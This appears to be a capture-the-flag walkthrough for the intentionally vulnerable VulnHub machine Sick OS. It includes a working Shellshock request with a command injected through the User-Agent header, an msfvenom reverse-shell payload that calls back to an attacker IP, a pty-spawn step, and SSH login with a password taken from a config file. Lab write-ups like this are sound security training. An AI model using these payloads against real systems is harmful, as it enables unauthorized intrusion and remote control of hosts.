Sick OS is available at VulnHub. This machine is similar to ones you might see in OSCP labs. This is a challenging and exciting CTF that contains multiple vulnerabilities and privilege escalation vectors. This VM is intended for “Intermediates” and requires a lot of enumeration to get root.
Throughout this walkthrough, I’ll be using Parrot Sec OS but you can use Kali or any other distro.

Start the Virtual machine. Use netdiscover to determine the IP.
sudo netdiscover -r 192.168.0.1/24

Now edit “/etc/hosts” file and register this IP in the local DNS.
Run Nmap scan.

There’s an HTTP Proxy “Squid” which is filtering all inside ports except “22”. There should be an HTTP Server inside this firewall. We can check for presence of the HTTP Server using this proxy. Configure your browser with the proxy and test its localhost (127.0.0.1).

Then, test localhost

An HTTP Response indicates that there is a HTTP Server. Now, run a Nikto scan through that proxy to test for possible vulnerabilities.
nikto -h 127.0.0.1 -useproxy http://sick.local:3128

The Nikto scan indicates that “/cgi-bin/status” suffers from “shellshock” vulnerability. Fire up Burp and go to “Repeater” tab. Set the proxy address as “Target” and start testing.

Send a HTTP Request to the localhost.


“/cgi-bin/status” appears to be vulnerable.
GET http://127.0.0.1/cgi-bin/status HTTP/1.1
Host: 127.0.0.1
User-Agent: () { test;}; echo; /usr/bin/id; exit
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0

We executed our command successfully. Now, we can execute our reverse shell. I’ll be using Metasploit’s PHP reverse shell.
msfvenom -p cmd/unix/reverse_bash LHOST=192.168.0.101 LPORT=80 -f raw

On our Netcat listener, we got a reverse shell. Spawn a pty shell in the reverse shell.
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py

We got a lower shell. After some enumeration, you’ll see a file “config.php” in “/var/www/wolfcms/” directory that contains a password

Try logging in to SSH using username “sickos” and password “john@123”
ssh [email protected]

And finally, here is the root flag!!!

